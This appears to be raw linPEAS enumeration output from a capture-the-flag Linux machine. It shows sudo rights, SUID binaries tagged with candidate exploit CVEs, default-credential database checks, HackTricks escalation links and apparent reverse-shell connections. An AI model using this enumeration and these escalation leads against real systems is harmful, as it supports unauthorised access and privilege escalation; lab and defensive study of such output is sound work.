20K -rwxr-xr-x 1 root root 19K Mar 31 2020 /usr/bin/lxcfs
0 lrwxrwxrwx 1 root root 9 Oct 25 2018 /usr/bin/python3 -> python3.6
180K -rwxr-xr-x 1 root root 179K Dec 18 2017 /usr/lib/accountsservice/accounts-daemon
16K -rwxr-xr-x 1 root root 15K Mar 27 2019 /usr/lib/policykit-1/polkitd
656K -rwxr-xr-x 1 root root 656K Aug 12 21:33 /usr/sbin/apache2
28K -rwxr-xr-x 1 root root 27K Feb 20 2018 /usr/sbin/atd
48K -rwxr-xr-x 1 root root 47K Nov 16 2017 /usr/sbin/cron
24M -rwxr-xr-x 1 root root 24M Jul 20 10:50 /usr/sbin/mysqld
668K -rwxr-xr-x 1 root root 665K Apr 24 2018 /usr/sbin/rsyslogd
772K -rwxr-xr-x 1 root root 769K Mar 4 2019 /usr/sbin/sshd
168K -rwxr-xr-x 1 root root 165K Feb 5 2018 /usr/sbin/vsftpd
[+] Cron jobs
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#scheduled-jobs
-rw-r--r-- 1 root root 722 Nov 16 2017 /etc/crontab
/etc/cron.d:
total 24
drwxr-xr-x 2 root root 4096 Oct 3 03:47 .
drwxr-xr-x 98 root root 4096 Oct 5 14:17 ..
-rw-r--r-- 1 root root 589 Jan 14 2020 mdadm
-rw-r--r-- 1 root root 712 Jan 17 2018 php
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
-rw-r--r-- 1 root root 191 Aug 6 22:39 popularity-contest
/etc/cron.daily:
total 64
drwxr-xr-x 2 root root 4096 Oct 3 03:44 .
drwxr-xr-x 98 root root 4096 Oct 5 14:17 ..
-rwxr-xr-x 1 root root 539 Jul 16 2019 apache2
-rwxr-xr-x 1 root root 376 Nov 11 2019 apport
-rwxr-xr-x 1 root root 1478 Apr 20 2018 apt-compat
-rwxr-xr-x 1 root root 355 Dec 29 2017 bsdmainutils
-rwxr-xr-x 1 root root 1176 Nov 2 2017 dpkg
-rwxr-xr-x 1 root root 372 Aug 21 2017 logrotate
-rwxr-xr-x 1 root root 1065 Apr 7 2018 man-db
-rwxr-xr-x 1 root root 539 Jan 14 2020 mdadm
-rwxr-xr-x 1 root root 538 Mar 1 2018 mlocate
-rwxr-xr-x 1 root root 249 Jan 25 2018 passwd
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
-rwxr-xr-x 1 root root 3477 Feb 21 2018 popularity-contest
-rwxr-xr-x 1 root root 246 Mar 21 2018 ubuntu-advantage-tools
-rwxr-xr-x 1 root root 214 Nov 12 2018 update-notifier-common
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Aug 6 22:36 .
drwxr-xr-x 98 root root 4096 Oct 5 14:17 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Aug 6 22:36 .
drwxr-xr-x 98 root root 4096 Oct 5 14:17 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
/etc/cron.weekly:
total 20
drwxr-xr-x 2 root root 4096 Aug 6 22:40 .
drwxr-xr-x 98 root root 4096 Oct 5 14:17 ..
-rwxr-xr-x 1 root root 723 Apr 7 2018 man-db
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
-rwxr-xr-x 1 root root 211 Nov 12 2018 update-notifier-common
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
[+] Services
[i] Search for outdated versions
[ - ] acpid
[ + ] apache-htcacheclean
[ + ] apache2
[ + ] apparmor
[ + ] apport
[ + ] atd
[ - ] cgroupfs-mount
[ - ] console-setup.sh
[ + ] cron
[ - ] cryptdisks
[ - ] cryptdisks-early
[ + ] dbus
[ + ] docker
[ + ] ebtables
[ + ] grub-common
[ - ] hwclock.sh
[ - ] irqbalance
[ + ] iscsid
[ - ] keyboard-setup.sh
[ + ] kmod
[ - ] lvm2
[ + ] lvm2-lvmetad
[ + ] lvm2-lvmpolld
[ + ] lxcfs
[ - ] lxd
[ - ] mdadm
[ - ] mdadm-waitidle
[ + ] mysql
[ - ] open-iscsi
[ - ] open-vm-tools
[ - ] plymouth
[ - ] plymouth-log
[ + ] procps
[ - ] rsync
[ + ] rsyslog
[ - ] screen-cleanup
[ + ] ssh
[ + ] udev
[ + ] ufw
[ + ] unattended-upgrades
[ - ] uuidd
[ + ] vsftpd
[+] Systemd PATH
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#systemd-path
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
[+] Analyzing .service files
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#services
You can't write on systemd PATH so I'm not going to list relative paths executed by services
[+] System timers
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#timers
NEXT LEFT LAST PASSED UNIT ACTIVATES
Wed 2020-11-25 20:09:00 UTC 49s left Wed 2020-11-25 19:39:01 UTC 29min ago phpsessionclean.timer phpsessionclean.service
Thu 2020-11-26 04:23:01 UTC 8h left Wed 2020-11-25 19:17:47 UTC 50min ago motd-news.timer motd-news.service
Thu 2020-11-26 06:37:34 UTC 10h left Wed 2020-11-25 19:17:47 UTC 50min ago apt-daily-upgrade.timer apt-daily-upgrade.service
Thu 2020-11-26 10:11:33 UTC 14h left Wed 2020-11-25 19:17:47 UTC 50min ago apt-daily.timer apt-daily.service
Thu 2020-11-26 19:32:56 UTC 23h left Wed 2020-11-25 19:32:56 UTC 35min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service
Mon 2020-11-30 00:00:00 UTC 4 days left Wed 2020-11-25 19:17:47 UTC 50min ago fstrim.timer fstrim.service
n/a n/a n/a n/a snapd.snap-repair.timer snapd.snap-repair.service
n/a n/a n/a n/a ureadahead-stop.timer ureadahead-stop.service
[+] Analyzing .timer files
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#timers
[+] Analyzing .socket files
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sockets
[+] HTTP sockets
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sockets
Socket /run/user/1001/snapd-session-agent.socket owned by apaar uses HTTP. Response to /index:
{"type":"error","result":{"message":"method \"GET\" not allowed"}}
Socket /run/snapd.socket owned by root uses HTTP. Response to /index:
{"type":"sync","status-code":200,"status":"OK","result":["TBD"]}
Socket /run/snapd-snap.socket owned by root uses HTTP. Response to /index:
{"type":"error","status-code":401,"status":"Unauthorized","result":{"message":"access denied","kind":"login-required"}}
[+] D-Bus config files
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#d-bus
===================================( Network Information )====================================
[+] Hostname, hosts and DNS
ubuntu
127.0.0.1 localhost
127.0.1.1 ubuntu
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nameserver 127.0.0.53
options edns0
search eu-west-1.compute.internal
[+] Content of /etc/inetd.conf & /etc/xinetd.conf
/etc/inetd.conf Not Found
[+] Networks and neighbours
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:34:c5:93:5b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.128.82 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::d1:81ff:fe9b:b21d prefixlen 64 scopeid 0x20<link>
ether 02:d1:81:9b:b2:1d txqueuelen 1000 (Ethernet)
RX packets 113626 bytes 11438739 (11.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 108336 bytes 43430696 (43.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 176 bytes 15112 (15.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 176 bytes 15112 (15.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
default ip-10-10-0-1.eu 0.0.0.0 UG 100 0 0 eth0
10.10.0.0 0.0.0.0 255.255.0.0 U 0 0 0 eth0
ip-10-10-0-1.eu 0.0.0.0 255.255.255.255 UH 100 0 0 eth0
172.17.0.0 0.0.0.0 255.255.0.0 U 0 0 0 docker0
[+] Iptables rules
iptables rules Not Found
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 872 10.10.128.82:22 10.9.5.198:44708 ESTABLISHED -
tcp 0 0 10.10.128.82:54036 10.9.5.198:4455 ESTABLISHED 1956/bash
tcp 0 1 10.10.128.82:39430 91.189.92.41:443 SYN_SENT -
tcp 0 0 10.10.128.82:42186 10.9.5.198:4444 ESTABLISHED -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 10.10.128.82:80 10.9.5.198:46336 FIN_WAIT2 -
tcp6 0 0 10.10.128.82:80 10.9.5.198:41772 ESTABLISHED -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.128.82:68 0.0.0.0:* -
[+] Can I sniff with tcpdump?
No
====================================( Users Information )=====================================
[+] My user
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#groups
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
[+] Do I have PGP keys?
[+] Clipboard or highlighted text?
xsel and xclip Not Found
[+] Testing 'sudo -l' without password & /etc/sudoers
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
Matching Defaults entries for apaar on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User apaar may run the following commands on ubuntu:
(apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
[+] Checking /etc/doas.conf
/etc/doas.conf Not Found
[+] Checking Pkexec policy
[Configuration]
AdminIdentities=unix-user:0
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:admin
[+] Do not forget to test 'su' as any other user with shell: without password and with their names as password (I can't do it...)
[+] Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!
[+] Superusers
root:x:0:0:root:/root:/bin/bash
[+] Users with console
anurodh:x:1002:1002:,,,:/home/anurodh:/bin/bash
apaar:x:1001:1001:,,,:/home/apaar:/bin/bash
aurick:x:1000:1000:Anurodh:/home/aurick:/bin/bash
root:x:0:0:root:/root:/bin/bash
[+] All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1000(aurick) gid=1000(aurick) groups=1000(aurick),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
uid=1002(manurodh) gid=1002(manurodh) groups=1002(manurodh),999(docker)
uid=100(systemd-network) gid=102(systemd-network) groups=102(systemd-network)
uid=101(systemd-resolve) gid=103(systemd-resolve) groups=103(systemd-resolve)
uid=102(syslog) gid=106(syslog) groups=106(syslog),4(adm)
uid=103(messagebus) gid=107(messagebus) groups=107(messagebus)
uid=104(_apt) gid=65534(nogroup) groups=65534(nogroup)
uid=105(lxd) gid=65534(nogroup) groups=65534(nogroup)
uid=106(uuidd) gid=110(uuidd) groups=110(uuidd)
uid=107(dnsmasq) gid=65534(nogroup) groups=65534(nogroup)
uid=108(landscape) gid=112(landscape) groups=112(landscape)
uid=109(pollinate) gid=1(daemon) groups=1(daemon)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=110(sshd) gid=65534(nogroup) groups=65534(nogroup)
uid=111(mysql) gid=114(mysql) groups=114(mysql)
uid=112(ftp) gid=115(ftp) groups=115(ftp)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=5(games) gid=60(games) groups=60(games)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=6(man) gid=12(man) groups=12(man)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=9(news) gid=9(news) groups=9(news)
[+] Login now
20:08:23 up 50 min, 1 user, load average: 0.19, 0.06, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
apaar pts/2 10.9.5.198 20:06 31.00s 0.16s 0.00s w
[+] Last logons
root tty1 Sat Oct 3 06:40 - crash (1+00:34)
reboot system boot 4.15.0-118-gener Sat Oct 3 06:40 - 14:19 (2+07:38)
apaar pts/1 192.168.184.129 Sat Oct 3 05:41 - 06:10 (00:29)
apaar pts/3 192.168.184.129 Sat Oct 3 05:21 - 05:25 (00:03)
apaar pts/3 192.168.184.129 Sat Oct 3 05:20 - 05:20 (00:00)
aurick pts/0 192.168.184.129 Sat Oct 3 03:43 - crash (02:57)
aurick tty1 Sat Oct 3 03:41 - 05:33 (01:52)
reboot system boot 4.15.0-118-gener Sat Oct 3 03:40 - 14:19 (2+10:38)
wtmp begins Sat Oct 3 03:40:02 2020
[+] Last time logon each user
Username Port From Latest
root tty1 Sun Oct 4 13:13:35 +0000 2020
aurick pts/0 192.168.184.129 Sat Oct 3 03:43:28 +0000 2020
apaar pts/2 10.9.5.198 Wed Nov 25 20:06:59 +0000 2020
[+] Password policy
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_WARN_AGE 7
ENCRYPT_METHOD SHA512
===================================( Software Information )===================================
[+] MySQL version
mysql Ver 14.14 Distrib 5.7.31, for Linux (x86_64) using EditLine wrapper
[+] MySQL connection using default root/root ........... No
[+] MySQL connection using root/toor ................... No
[+] MySQL connection using root/NOPASS ................. No
[+] Looking for mysql credentials and exec
From '/etc/mysql/mysql.conf.d/mysqld.cnf' Mysql user: user = mysql
Found readable /etc/mysql/my.cnf
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mysql.conf.d/
[+] PostgreSQL version and pgadmin credentials
Not Found
[+] PostgreSQL connection to template0 using postgres/NOPASS ........ No
[+] PostgreSQL connection to template1 using postgres/NOPASS ........ No
[+] PostgreSQL connection to template0 using pgsql/NOPASS ........... No
[+] PostgreSQL connection to template1 using pgsql/NOPASS ........... No
[+] Apache server info
Version: Server version: Apache/2.4.29 (Ubuntu)
Server built: 2020-08-12T21:33:25
[+] Looking for PHPCookies
Not Found
[+] Looking for Wordpress wp-config.php files
wp-config.php Not Found
[+] Looking for Drupal settings.php files
/default/settings.php Not Found
[+] Looking for Tomcat users file
tomcat-users.xml Not Found
[+] Mongo information
Not Found
[+] Looking for supervisord configuration file
supervisord.conf Not Found
[+] Looking for cesi configuration file
cesi.conf Not Found
[+] Looking for Rsyncd config file
/usr/share/doc/rsync/examples/rsyncd.conf
[ftp]
comment = public archive
path = /var/www/pub
use chroot = yes
lock file = /var/lock/rsyncd
read only = yes
list = yes
uid = nobody
gid = nogroup
strict modes = yes
ignore errors = no
ignore nonreadable = yes
transfer logging = no
timeout = 600
refuse options = checksum dry-run
dont compress = *.gz *.tgz *.zip *.z *.rpm *.deb *.iso *.bz2 *.tbz
[+] Looking for Hostapd config file
hostapd.conf Not Found
[+] Looking for wifi conns file
Not Found
[+] Looking for Anaconda-ks config files
anaconda-ks.cfg Not Found
[+] Looking for .vnc directories and their passwd files
.vnc Not Found
[+] Looking for ldap directories and their hashes
/etc/ldap
The password hash is from the {SSHA} to 'structural'
[+] Looking for .ovpn files and credentials
.ovpn Not Found
[+] Looking for ssl/ssh files
/home/apaar/.ssh/authorized_keys /usr/lib/initramfs-tools/etc/dhcp/dhclient-enter-hooks.d/config
ChallengeResponseAuthentication no
UsePAM yes
PasswordAuthentication yes
--> Some certificates were found (out limited):
/etc/pollinate/entropy.ubuntu.com.pem
--> /etc/hosts.allow file found, read the rules:
Looking inside /etc/ssh/ssh_config for interesting info
Host *
SendEnv LANG LC_*
HashKnownHosts yes
GSSAPIAuthentication yes
[+] Looking for unexpected auth lines in /etc/pam.d/sshd
No
[+] Looking for Cloud credentials (AWS, Azure, GC)
[+] NFS exports?
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe
/etc/exports Not Found
[+] Looking for kerberos conf files and tickets
[i] https://book.hacktricks.xyz/pentesting/pentesting-kerberos-88#pass-the-ticket-ptt
krb5.conf Not Found
tickets kerberos Not Found
klist Not Found
[+] Looking for Kibana yaml
kibana.yml Not Found
[+] Looking for Knock configuration
Knock.config Not Found
[+] Looking for logstash files
Not Found
[+] Looking for elasticsearch files
Not Found
[+] Looking for Vault-ssh files
vault-ssh-helper.hcl Not Found
[+] Looking for AD cached hashes
cached hashes Not Found
[+] Looking for screen sessions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-shell-sessions
No Sockets found in /run/screen/S-apaar.
[+] Looking for tmux sessions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-shell-sessions
tmux Not Found
[+] Looking for Couchdb directory
[+] Looking for redis.conf
[+] Looking for dovecot files
dovecot credentials Not Found
[+] Looking for mosquitto.conf
[+] Looking for neo4j auth file
[+] Looking Cloud-Init conf file
Found readable /etc/cloud/cloud.cfg
lock_passwd: True
groups: [adm, audio, cdrom, dialout, dip, floppy, lxd, netdev, plugdev, sudo, video]
sudo: ["ALL=(ALL) NOPASSWD:ALL"]
[+] Looking Erlang cookie file
====================================( Interesting Files )=====================================
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/sudo ---> /sudo$
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/newgrp ---> HP-UX_10.20
/usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin/chsh
/bin/su
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/fusermount
/bin/ping
/bin/umount ---> BSD/Linux(08-1996)
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/usr/lib/x86_64-linux-gnu/utempter/utempter
/usr/bin/bsd-write
/usr/bin/wall
/usr/bin/expiry
/usr/bin/ssh-agent
/usr/bin/mlocate
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/crontab
/usr/bin/chage
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
[+] Writable folders configured in /etc/ld.so.conf.d/
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#etc-ld-so-conf-d
/usr/local/lib
/usr/local/lib/x86_64-linux-gnu
/lib/x86_64-linux-gnu
/usr/lib/x86_64-linux-gnu
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
/usr/bin/mtr-packet = cap_net_raw+ep
[+] Users with capabilities
[+] Files with ACLs
files with acls in searched folders Not Found
[+] .sh files in path
/usr/bin/gettext.sh
[+] Unexpected folders in root
/cdrom
[+] Files (scripts) in /etc/profile.d/
total 36
drwxr-xr-x 2 root root 4096 Aug 6 22:40 .
drwxr-xr-x 98 root root 4096 Oct 5 14:17 ..
-rw-r--r-- 1 root root 96 Sep 27 2019 01-locale-fix.sh
-rw-r--r-- 1 root root 825 Jul 10 14:00 apps-bin-path.sh
-rw-r--r-- 1 root root 664 Apr 2 2018 bash_completion.sh
-rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh
-rw-r--r-- 1 root root 1557 Dec 4 2017 Z97-byobu.sh
-rwxr-xr-x 1 root root 873 Jun 3 02:08 Z99-cloudinit-warnings.sh
-rwxr-xr-x 1 root root 3417 Jun 3 02:08 Z99-cloud-locale-test.sh
[+] Hashes inside passwd file? ........... No
[+] Hashes inside group file? ............ No
[+] Credentials in fstab/mtab? ........... No
[+] Can I read shadow files? ............. No
[+] Can I read root folder? .............. No
[+] Looking for root files in home dirs (limit 20)
/home
[+] Looking for others files in folders owned by me
[+] Readable files belonging to root and readable by me but not world readable
[+] Modified interesting files in the last 5mins
/home/apaar/.gnupg/trustdb.gpg
/home/apaar/.gnupg/crls.d/DIR.txt
/home/apaar/.gnupg/pubring.kbx
/home/apaar/.ssh/authorized_keys
/home/apaar/log
/home/apaar/.viminfo
/home/apaar/.helpline.sh
/var/log/wtmp
/var/log/syslog
/var/log/lastlog
/var/log/journal/798fcd76739440de8c586719da062c3f/user-1001.journal
/var/log/journal/798fcd76739440de8c586719da062c3f/user-1001@0005b4f3f0e654a5-7b6fd04dd47e3774.journal~
/var/log/journal/798fcd76739440de8c586719da062c3f/system.journal
/var/log/auth.log
/var/log/kern.log
[+] Writable log files (logrotten)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#logrotate-exploitation
[+] Files inside /home/apaar (limit 20)
total 340
drwxr-xr-x 5 apaar apaar 4096 Nov 25 20:07 .
drwxr-xr-x 5 root root 4096 Oct 3 04:28 ..
-rw------- 1 apaar apaar 0 Oct 4 14:14 .bash_history
-rw-r--r-- 1 apaar apaar 220 Oct 3 04:25 .bash_logout
-rw-r--r-- 1 apaar apaar 3771 Oct 3 04:25 .bashrc
drwx------ 2 apaar apaar 4096 Oct 3 05:20 .cache
drwx------ 4 apaar apaar 4096 Nov 25 20:08 .gnupg
-rwxrwxr-x 1 apaar apaar 294 Nov 25 20:04 .helpline.sh
-rw-rw-r-- 1 apaar apaar 223835 Sep 4 13:03 linpeas.sh
-rw-rw---- 1 apaar apaar 46 Oct 4 07:25 local.txt
-rw-rw-r-- 1 apaar apaar 75233 Nov 25 20:08 log
-rw-r--r-- 1 apaar apaar 807 Oct 3 04:25 .profile
drwxr-xr-x 2 apaar apaar 4096 Nov 25 20:06 .ssh
-rw------- 1 apaar apaar 1771 Nov 25 20:06 .viminfo
[+] Files inside others home (limit 20)
[+] Looking for installed mail applications
[+] Mails (limit 50)
[+] Backup files?
-rw-r--r-- 1 root root 2765 Aug 6 22:40 /etc/apt/sources.list.curtin.old
[+] Looking for tables inside readable .db/.sqlite files (limit 100)
[+] Web files?(output limit)
/var/www/:
total 16K
drwxr-xr-x 4 root root 4.0K Oct 3 04:01 .
drwxr-xr-x 14 root root 4.0K Oct 3 03:44 ..
drwxr-xr-x 3 root root 4.0K Oct 3 04:40 files
drwxr-xr-x 8 root root 4.0K Oct 3 04:40 html
/var/www/files:
total 28K
drwxr-xr-x 3 root root 4.0K Oct 3 04:40 .
[+] Readable *_history, .sudo_as_admin_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .gitconfig, .git-credentials, .git, .svn, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#read-sensitive-data
-rw-r--r-- 1 root root 2319 Apr 4 2018 /etc/bash.bashrc
-rw-r--r-- 1 root root 3771 Apr 4 2018 /etc/skel/.bashrc
-rw-r--r-- 1 root root 807 Apr 4 2018 /etc/skel/.profile
lrwxrwxrwx 1 root root 41 Aug 6 22:40 /etc/systemd/system/vmtoolsd.service -> /lib/systemd/system/open-vm-tools.service
-rw------- 1 apaar apaar 0 Oct 4 14:14 /home/apaar/.bash_history
Looking for possible passwords inside /home/apaar/.bash_history
-rw-r--r-- 1 apaar apaar 3771 Oct 3 04:25 /home/apaar/.bashrc
-rw-r--r-- 1 apaar apaar 807 Oct 3 04:25 /home/apaar/.profile
-rw-r--r-- 1 root root 3106 Sep 27 2019 /usr/share/base-files/dot.bashrc
-rw-r--r-- 1 root root 2889 Dec 4 2017 /usr/share/byobu/profiles/bashrc
-rw-r--r-- 1 root root 2778 Aug 13 2017 /usr/share/doc/adduser/examples/adduser.local.conf.examples/bash.bashrc
-rw-r--r-- 1 root root 802 Aug 13 2017 /usr/share/doc/adduser/examples/adduser.local.conf.examples/skel/dot.bashrc
[+] All hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
-rw-r--r-- 1 root root 1531 Oct 3 03:40 /etc/apparmor.d/cache/.features
-rw------- 1 root root 12288 Oct 3 06:35 /etc/.sudoers.swp
-rw-r--r-- 1 root root 220 Apr 4 2018 /etc/skel/.bash_logout
-rw------- 1 root root 12288 Oct 4 13:37 /etc/.sudoers.swo
-rw------- 1 root root 0 Aug 6 22:35 /etc/.pwd.lock
-rw-r--r-- 1 apaar apaar 220 Oct 3 04:25 /home/apaar/.bash_logout
-rw------- 1 apaar apaar 1771 Nov 25 20:06 /home/apaar/.viminfo
-rwxrwxr-x 1 apaar apaar 294 Nov 25 20:04 /home/apaar/.helpline.sh
-rw-r--r-- 1 root root 962 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/.missing-syscalls.d
-rw-r--r-- 1 root root 83719 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/.cache.mk
-rw-r--r-- 1 root root 1980 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.subcmd-config.o.cmd
-rw-r--r-- 1 root root 8225 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.orc_dump.o.cmd
-rw-r--r-- 1 root root 1841 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.objtool-in.o.cmd
-rw-r--r-- 1 root root 7348 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.builtin-orc.o.cmd
-rw-r--r-- 1 root root 5720 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.libstring.o.cmd
-rw-r--r-- 1 root root 7804 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.run-command.o.cmd
-rw-r--r-- 1 root root 6672 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.pager.o.cmd
-rw-r--r-- 1 root root 5020 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.fixdep.o.cmd
-rw-r--r-- 1 root root 7911 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.orc_gen.o.cmd
-rw-r--r-- 1 root root 5769 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.sigchain.o.cmd
-rw-r--r-- 1 root root 6797 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.help.o.cmd
-rw-r--r-- 1 root root 435 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.fixdep-in.o.cmd
-rw-r--r-- 1 root root 4346 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.str_error_r.o.cmd
-rw-r--r-- 1 root root 6307 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.exec-cmd.o.cmd
-rw-r--r-- 1 root root 7798 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.special.o.cmd
-rw-r--r-- 1 root root 6267 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.objtool.o.cmd
-rw-r--r-- 1 root root 6097 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.parse-options.o.cmd
-rw-r--r-- 1 root root 7987 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.check.o.cmd
-rw-r--r-- 1 root root 4130 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/.fixdep.o.d
-rw-r--r-- 1 root root 464 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/arch/x86/.objtool-in.o.cmd
-rw-r--r-- 1 root root 8571 Sep 8 10:09 /usr/src/linux-headers-4.15.0-118-generic/tools/objtool/arch/x86/.decode.o.cmd
